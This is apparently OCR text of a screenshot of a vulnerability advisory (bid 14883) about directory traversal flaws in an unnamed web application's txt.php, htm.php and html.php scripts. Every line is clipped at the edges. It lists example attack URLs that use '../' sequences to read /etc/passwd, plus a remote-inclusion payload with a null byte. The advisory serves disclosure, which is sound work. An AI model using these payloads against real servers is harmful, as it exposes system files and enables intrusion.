
com/bid/14883/info

rone to multiple directory traversal vulnerabiliti
ze user-supplied input.

rabilities could lead to a loss of confidentiality
tem; other attacks are also possible. 

ers/txt.php?currentdir=../../../../../../../etc/pa
ers/txt.php?currentdir=../../../../../../../etc&fi
ers/htm.php?current_dir=../../../../../../../etc/p
ers/htm.php?current_dir=../../../../../../../etc&f
ers/html.php?current_dir=../../../../../../../etc/
ers/html.php?current_dir=../../../../../../../etc&
ers/htm.php?current_dir=http://www.asite.com%00
